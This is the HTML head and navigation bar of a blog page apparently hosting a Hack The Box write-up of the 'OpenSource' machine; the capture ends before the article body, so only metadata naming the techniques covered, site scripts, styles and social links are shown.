

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://marmeus.com/post/OpenSource
body_size: 13494
content:
<!DOCTYPE html><html lang="en"><head><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-177612989-1"></script><script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'UA-177612989-1');
          </script><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name="viewport" content="width=device-width"/><meta charSet="utf-8"/><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"/><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"/><link rel="manifest" href="/site.webmanifest"/><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#000000"/><link rel="shortcut icon" href="/favicon.ico"/><meta name="msapplication-TileColor" content="#000000"/><meta name="msapplication-config" content="/browserconfig.xml"/><meta name="theme-color" content="#000"/><link rel="alternate" type="application/rss+xml" href="/feed.xml"/><meta name="description" content="Here you will find everything from write ups about Hack The Box to useful guides from different topics."/><title>OpenSource - [HTB] | Marmeus&#x27;s Website</title><meta property="og:title" content="OpenSource - [HTB]"/><meta property="og:description" content="OpenSource is an easy Linux machine from HackTheBox where you will encounter: Open source project, code review, git branches, path traversal vulnerabilities, gitea, proxychains, chisel, cronjobs and git hooks."/><meta property="og:image" content="https://marmeus.com/assets/images/blog/OpenSource-htb/OpenSource.png"/><meta property="og:url" content="https://marmeus.com/post/OpenSource"/><meta name="twitter:card" content="summary_large_image"/><meta name="next-head-count" content="19"/><link rel="preload" href="/_next/static/css/6e2e59479bcb0069.css" as="style"/><link rel="stylesheet" href="/_next/static/css/6e2e59479bcb0069.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-5cd94c89d3acac5f.js"></script><script src="/_next/static/chunks/webpack-b927671265afed5e.js" defer=""></script><script src="/_next/static/chunks/framework-c23e25b34dc0dfa5.js" defer=""></script><script src="/_next/static/chunks/main-f76c7c1851ae2c21.js" defer=""></script><script src="/_next/static/chunks/pages/_app-ee506983be8aefd2.js" defer=""></script><script src="/_next/static/chunks/106-02327b7a72e262b4.js" defer=""></script><script src="/_next/static/chunks/452-abd9e222d1a234a6.js" defer=""></script><script src="/_next/static/chunks/pages/post/%5Bslug%5D-b599c6ba7826c597.js" defer=""></script><script src="/_next/static/kUZWwhT4pgnVgsj_pho9N/_buildManifest.js" defer=""></script><script src="/_next/static/kUZWwhT4pgnVgsj_pho9N/_ssgManifest.js" defer=""></script><script src="/_next/static/kUZWwhT4pgnVgsj_pho9N/_middlewareManifest.js" defer=""></script><style data-href="https://fonts.googleapis.com/css?family=Work%20Sans:400,500,600,700,800,900&display=swap">@font-face{font-family:'Work Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K0nXBi8JoA.woff) format('woff')}@font-face{font-family:'Work Sans';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K3vXBi8JoA.woff) format('woff')}@font-face{font-family:'Work Sans';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K5fQBi8JoA.woff) format('woff')}@font-face{font-family:'Work Sans';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBi8JoA.woff) format('woff')}@font-face{font-family:'Work Sans';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K8nQBi8JoA.woff) format('woff')}@font-face{font-family:'Work Sans';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K-DQBi8JoA.woff) format('woff')}@font-face{font-family:'Work Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_c6DptfpA4cD3.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Work Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_cqDptfpA4cD3.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Work Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_fKDptfpA4Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Work Sans';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_c6DptfpA4cD3.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Work Sans';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_cqDptfpA4cD3.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Work Sans';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_fKDptfpA4Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Work Sans';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_c6DptfpA4cD3.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Work Sans';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_cqDptfpA4cD3.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Work Sans';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_fKDptfpA4Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Work Sans';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_c6DptfpA4cD3.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Work Sans';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_cqDptfpA4cD3.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Work Sans';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_fKDptfpA4Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Work Sans';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_c6DptfpA4cD3.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Work Sans';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_cqDptfpA4cD3.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Work Sans';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_fKDptfpA4Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Work Sans';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_c6DptfpA4cD3.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Work Sans';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_cqDptfpA4cD3.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Work Sans';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_fKDptfpA4Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style></head><body><div id="__next"><div class="bg-background"><div class="min-h-screen "><header class="pt-4 z-50 transition-all duration-200 "><div class="container max-w-5xl mx-auto px-5 "><div class="flex flex-wrap relative justify-start items-center py-5 mx-auto"><div class="flex flex-1 items-center "><nav class="flex-1 inline-flex justify-between font-medium md:items-center w-full "><a aria-current="page" class="flex mr-8 space-x-3" href="/"><img src="/android-chrome-512x512.png" class="w-8 h-8 rounded-full" loading="lazy"/><h1 class="flex items-center no-underline text-headline"><span class="text-xl">Marmeus</span></h1></a><div class="text-paragraph relative items-center hidden md:flex "><div class="absolute block left-0 pl-2 text-center outline-none focus:outline-none "><svg class="w-6 h-6" viewBox="0 0 24 24"><path fill="currentColor" d="M21.71,20.29,18,16.61A9,9,0,1,0,16.61,18l3.68,3.68a1,1,0,0,0,1.42,0A1,1,0,0,0,21.71,20.29ZM11,18a7,7,0,1,1,7-7A7,7,0,0,1,11,18Z"></path></svg></div><input class="text-black pl-10 pr-6 py-2 rounded false" placeholder="Search posts..." value=""/><div class="ml-2 cursor-pointer absolute block right-0 text-center text-black outline-none focus:outline-none hidden"><svg class="w-6 h-6" viewBox="0 0 24 24"><path fill="currentColor" d="M13.41,12l4.3-4.29a1,1,0,1,0-1.42-1.42L12,10.59,7.71,6.29A1,1,0,0,0,6.29,7.71L10.59,12l-4.3,4.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0L12,13.41l4.29,4.3a1,1,0,0,0,1.42,0,1,1,0,0,0,0-1.42Z"></path></svg></div></div><div class="hidden md:flex text-paragraph"><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://the-pentesting-guide.marmeus.com/" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" aria-labelledby="bookOpenedIconTitle" stroke="currentColor" stroke-width="2" stroke-linecap="square" stroke-linejoin="miter" fill="none" color="currentColor"><title id="bookOpenedIconTitle">Book</title><path d="M12 6s-2-2-4-2-5 2-5 2v14s3-2 5-2 4 2 4 2c1.333-1.333 2.667-2 4-2 1.333 0 3 .667 5 2V6c-2-1.333-3.667-2-5-2-1.333 0-2.667.667-4 2z"></path> <path stroke-linecap="round" d="M12 6v14"></path></svg></a><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://app.hackthebox.com/profile/28041" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " viewBox="0 0 511.973 511.973"><path fill="currentColor" d="m255.989 0-221.693 127.993v255.985l221.693 127.994 221.688-127.994v-255.985zm176.683 136.651-176.683 101.965-176.688-101.965 176.688-102.01zm-368.376 25.977 176.693 101.969v204.074l-176.693-102.013zm206.693 306.043v-204.074l176.688-101.968v204.03z"></path></svg></a><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://tryhackme.com/p/Marmeus" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " viewBox="0 0 122.88 79.13"><path fill="currentColor" d="M86.35,29.93c-0.75,0.37-1.51,0.78-2.26,1.21c-2.25,1.32-4.47,2.93-6.74,4.78l-4.84-5.54c1.67-1.55,3.48-2.96,5.4-4.21 c1.53-1,3.13-1.89,4.78-2.65c0.66-0.33,1.32-0.64,2-0.93c-3.19-5.65-7.78-9.7-12.98-12.2c-5.2-2.49-11.02-3.45-16.69-2.9 c-5.63,0.54-11.1,2.59-15.62,6.1c-5.23,4.05-9.2,10.11-10.73,18.14l-0.48,2.51l-2.5,0.44c-2.45,0.43-4.64,1.02-6.56,1.77 c-1.86,0.72-3.52,1.61-4.97,2.66c-1.16,0.84-2.16,1.78-3.01,2.8c-2.63,3.15-3.85,7.1-3.82,11.1c0.03,4.06,1.35,8.16,3.79,11.53 c0.91,1.25,1.96,2.4,3.16,3.4c1.22,1.01,2.59,1.85,4.13,2.48c1.53,0.63,3.22,1.08,5.09,1.34l72.55,0c3.53-0.85,6.65-2,9.3-3.48 c2.63-1.47,4.78-3.26,6.39-5.41c2.5-3.33,3.73-8.04,3.78-12.87c0.06-5.07-1.18-10.16-3.59-13.86c-0.69-1.07-1.45-2.03-2.25-2.89 c-3.61-3.89-8.19-5.59-12.95-5.62C93.3,27.6,89.73,28.43,86.35,29.93L86.35,29.93L86.35,29.93z M91.99,20.65 c1.6-0.25,3.2-0.38,4.79-0.36c6.72,0.05,13.2,2.45,18.3,7.95c1.07,1.15,2.08,2.45,3.03,3.9c3.2,4.92,4.84,11.49,4.77,17.92 c-0.07,6.31-1.77,12.59-5.25,17.21c-2.27,3.01-5.18,5.47-8.67,7.42c-3.36,1.88-7.28,3.31-11.68,4.33l-0.82,0.1l-73.08,0l-0.46-0.04 c-2.67-0.34-5.09-0.97-7.29-1.88c-2.27-0.94-4.28-2.15-6.05-3.63c-1.68-1.4-3.15-2.99-4.4-4.72C1.84,64.25,0.04,58.63,0,53.03 c-0.04-5.66,1.72-11.29,5.52-15.85c1.23-1.48,2.68-2.84,4.34-4.04c1.93-1.4,4.14-2.58,6.64-3.55c1.72-0.67,3.56-1.23,5.5-1.68 c2.2-8.74,6.89-15.47,12.92-20.14c5.64-4.37,12.43-6.92,19.42-7.59c6.96-0.67,14.12,0.51,20.55,3.6 C81.9,7.15,88.02,12.76,91.99,20.65L91.99,20.65L91.99,20.65z"></path></svg></a><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://twitter.com/marmeus" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " viewBox="0 0 24 24"><path fill="currentColor" d="M22,5.8a8.49,8.49,0,0,1-2.36.64,4.13,4.13,0,0,0,1.81-2.27,8.21,8.21,0,0,1-2.61,1,4.1,4.1,0,0,0-7,3.74A11.64,11.64,0,0,1,3.39,4.62a4.16,4.16,0,0,0-.55,2.07A4.09,4.09,0,0,0,4.66,10.1,4.05,4.05,0,0,1,2.8,9.59v.05a4.1,4.1,0,0,0,3.3,4A3.93,3.93,0,0,1,5,13.81a4.9,4.9,0,0,1-.77-.07,4.11,4.11,0,0,0,3.83,2.84A8.22,8.22,0,0,1,3,18.34a7.93,7.93,0,0,1-1-.06,11.57,11.57,0,0,0,6.29,1.85A11.59,11.59,0,0,0,20,8.45c0-.17,0-.35,0-.53A8.43,8.43,0,0,0,22,5.8Z"></path></svg></a><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://www.linkedin.com/in/jerohue/" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " viewBox="0 0 24 24"><path fill="currentColor" d="M20.47,2H3.53A1.45,1.45,0,0,0,2.06,3.43V20.57A1.45,1.45,0,0,0,3.53,22H20.47a1.45,1.45,0,0,0,1.47-1.43V3.43A1.45,1.45,0,0,0,20.47,2ZM8.09,18.74h-3v-9h3ZM6.59,8.48h0a1.56,1.56,0,1,1,0-3.12,1.57,1.57,0,1,1,0,3.12ZM18.91,18.74h-3V13.91c0-1.21-.43-2-1.52-2A1.65,1.65,0,0,0,12.85,13a2,2,0,0,0-.1.73v5h-3s0-8.18,0-9h3V11A3,3,0,0,1,15.46,9.5c2,0,3.45,1.29,3.45,4.06Z"></path></svg></a></div></nav><button class="text-headline absolute right-0 items-center block px-4 py-2 rounded md:hidden"><svg class="w-6 h-6 fill-current" viewBox="0 0 20 20"><title>Menu</title><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " viewBox="0 0 24 24"><path fill="currentColor" d="M3,8H21a1,1,0,0,0,0-2H3A1,1,0,0,0,3,8Zm18,8H3a1,1,0,0,0,0,2H21a1,1,0,0,0,0-2Zm0-5H3a1,1,0,0,0,0,2H21a1,1,0,0,0,0-2Z"></path></svg></svg></button></div><div class=" hidden "><div class="text-paragraph flex flex-col space-y-4 font-medium"><div><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://the-pentesting-guide.marmeus.com/" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" aria-labelledby="bookOpenedIconTitle" stroke="currentColor" stroke-width="2" stroke-linecap="square" stroke-linejoin="miter" fill="none" color="currentColor"><title id="bookOpenedIconTitle">Book</title><path d="M12 6s-2-2-4-2-5 2-5 2v14s3-2 5-2 4 2 4 2c1.333-1.333 2.667-2 4-2 1.333 0 3 .667 5 2V6c-2-1.333-3.667-2-5-2-1.333 0-2.667.667-4 2z"></path> <path stroke-linecap="round" d="M12 6v14"></path></svg></a><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://app.hackthebox.com/profile/28041" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " viewBox="0 0 511.973 511.973"><path fill="currentColor" d="m255.989 0-221.693 127.993v255.985l221.693 127.994 221.688-127.994v-255.985zm176.683 136.651-176.683 101.965-176.688-101.965 176.688-102.01zm-368.376 25.977 176.693 101.969v204.074l-176.693-102.013zm206.693 306.043v-204.074l176.688-101.968v204.03z"></path></svg></a><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://tryhackme.com/p/Marmeus" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " viewBox="0 0 122.88 79.13"><path fill="currentColor" d="M86.35,29.93c-0.75,0.37-1.51,0.78-2.26,1.21c-2.25,1.32-4.47,2.93-6.74,4.78l-4.84-5.54c1.67-1.55,3.48-2.96,5.4-4.21 c1.53-1,3.13-1.89,4.78-2.65c0.66-0.33,1.32-0.64,2-0.93c-3.19-5.65-7.78-9.7-12.98-12.2c-5.2-2.49-11.02-3.45-16.69-2.9 c-5.63,0.54-11.1,2.59-15.62,6.1c-5.23,4.05-9.2,10.11-10.73,18.14l-0.48,2.51l-2.5,0.44c-2.45,0.43-4.64,1.02-6.56,1.77 c-1.86,0.72-3.52,1.61-4.97,2.66c-1.16,0.84-2.16,1.78-3.01,2.8c-2.63,3.15-3.85,7.1-3.82,11.1c0.03,4.06,1.35,8.16,3.79,11.53 c0.91,1.25,1.96,2.4,3.16,3.4c1.22,1.01,2.59,1.85,4.13,2.48c1.53,0.63,3.22,1.08,5.09,1.34l72.55,0c3.53-0.85,6.65-2,9.3-3.48 c2.63-1.47,4.78-3.26,6.39-5.41c2.5-3.33,3.73-8.04,3.78-12.87c0.06-5.07-1.18-10.16-3.59-13.86c-0.69-1.07-1.45-2.03-2.25-2.89 c-3.61-3.89-8.19-5.59-12.95-5.62C93.3,27.6,89.73,28.43,86.35,29.93L86.35,29.93L86.35,29.93z M91.99,20.65 c1.6-0.25,3.2-0.38,4.79-0.36c6.72,0.05,13.2,2.45,18.3,7.95c1.07,1.15,2.08,2.45,3.03,3.9c3.2,4.92,4.84,11.49,4.77,17.92 c-0.07,6.31-1.77,12.59-5.25,17.21c-2.27,3.01-5.18,5.47-8.67,7.42c-3.36,1.88-7.28,3.31-11.68,4.33l-0.82,0.1l-73.08,0l-0.46-0.04 c-2.67-0.34-5.09-0.97-7.29-1.88c-2.27-0.94-4.28-2.15-6.05-3.63c-1.68-1.4-3.15-2.99-4.4-4.72C1.84,64.25,0.04,58.63,0,53.03 c-0.04-5.66,1.72-11.29,5.52-15.85c1.23-1.48,2.68-2.84,4.34-4.04c1.93-1.4,4.14-2.58,6.64-3.55c1.72-0.67,3.56-1.23,5.5-1.68 c2.2-8.74,6.89-15.47,12.92-20.14c5.64-4.37,12.43-6.92,19.42-7.59c6.96-0.67,14.12,0.51,20.55,3.6 C81.9,7.15,88.02,12.76,91.99,20.65L91.99,20.65L91.99,20.65z"></path></svg></a><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://twitter.com/marmeus" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " viewBox="0 0 24 24"><path fill="currentColor" d="M22,5.8a8.49,8.49,0,0,1-2.36.64,4.13,4.13,0,0,0,1.81-2.27,8.21,8.21,0,0,1-2.61,1,4.1,4.1,0,0,0-7,3.74A11.64,11.64,0,0,1,3.39,4.62a4.16,4.16,0,0,0-.55,2.07A4.09,4.09,0,0,0,4.66,10.1,4.05,4.05,0,0,1,2.8,9.59v.05a4.1,4.1,0,0,0,3.3,4A3.93,3.93,0,0,1,5,13.81a4.9,4.9,0,0,1-.77-.07,4.11,4.11,0,0,0,3.83,2.84A8.22,8.22,0,0,1,3,18.34a7.93,7.93,0,0,1-1-.06,11.57,11.57,0,0,0,6.29,1.85A11.59,11.59,0,0,0,20,8.45c0-.17,0-.35,0-.53A8.43,8.43,0,0,0,22,5.8Z"></path></svg></a><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://www.linkedin.com/in/jerohue/" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " viewBox="0 0 24 24"><path fill="currentColor" d="M20.47,2H3.53A1.45,1.45,0,0,0,2.06,3.43V20.57A1.45,1.45,0,0,0,3.53,22H20.47a1.45,1.45,0,0,0,1.47-1.43V3.43A1.45,1.45,0,0,0,20.47,2ZM8.09,18.74h-3v-9h3ZM6.59,8.48h0a1.56,1.56,0,1,1,0-3.12,1.57,1.57,0,1,1,0,3.12ZM18.91,18.74h-3V13.91c0-1.21-.43-2-1.52-2A1.65,1.65,0,0,0,12.85,13a2,2,0,0,0-.1.73v5h-3s0-8.18,0-9h3V11A3,3,0,0,1,15.46,9.5c2,0,3.45,1.29,3.45,4.06Z"></path></svg></a></div><div class="text-paragraph relative items-center flex md:hidden w-full "><div class="absolute block left-0 pl-2 text-center outline-none focus:outline-none "><svg class="w-6 h-6" viewBox="0 0 24 24"><path fill="currentColor" d="M21.71,20.29,18,16.61A9,9,0,1,0,16.61,18l3.68,3.68a1,1,0,0,0,1.42,0A1,1,0,0,0,21.71,20.29ZM11,18a7,7,0,1,1,7-7A7,7,0,0,1,11,18Z"></path></svg></div><input class="text-black pl-10 pr-6 py-2 rounded w-full" placeholder="Search posts..." value=""/><div class="ml-2 cursor-pointer absolute block right-0 text-center text-black outline-none focus:outline-none hidden"><svg class="w-6 h-6" viewBox="0 0 24 24"><path fill="currentColor" 